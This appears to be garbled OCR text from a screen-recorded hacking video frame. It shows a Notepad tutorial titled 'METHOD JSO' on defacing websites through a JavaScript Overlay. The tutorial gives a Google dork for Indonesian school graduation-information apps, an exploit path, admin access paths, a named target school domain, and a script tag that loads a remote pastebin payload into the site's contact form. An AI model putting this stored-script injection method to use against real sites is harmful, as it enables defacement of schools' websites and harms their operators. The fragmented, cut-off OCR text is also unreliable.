 Messenger
ST4LK3R (@PC
intitle:"Aplikas
Aplikasi Sistem
www.BANDICAM.com
https://pasteb
https://pasteb
Dangerous
un.sma5purworejo.sch.id/index.php?page=contact
Incognito
ASIK
Beranda
About
Panduan
Hubungi Kami
Login
*METHOD JSO - Notepad
File Edit Format View Help
Hello Guys . Welcome Back To My Channel !
Today We Gonna Show You How To Deface Website Using JavaScript Overlay (JSO) Method!
So , You Need :
1. Deface Script
2. JSO Script : https://pastebin.com/raw/ZudCNwgz
3. Dork : intitle:"Aplikasi sistem informasi kelulusan"
4. Internet + Pc .
5. VPN (maybe)
Exploit : /index.php?pa
Access : /admin/hubungi
Target : http://un.smpn
ct
email : cek@gmail.com
execute : <script type=
stebin.com/raw/72aDvHFB"></script>
Undo
Cut
Copy
Paste
Delete
Select All
Right to left Reading order
Show Unicode control characters
Insert Unicode control character
Open IME
Reconversion
Search with Bing...
Ln 13, Col 11
100%
Windows (CRLF)
UTF-8
ENG
12:26 PM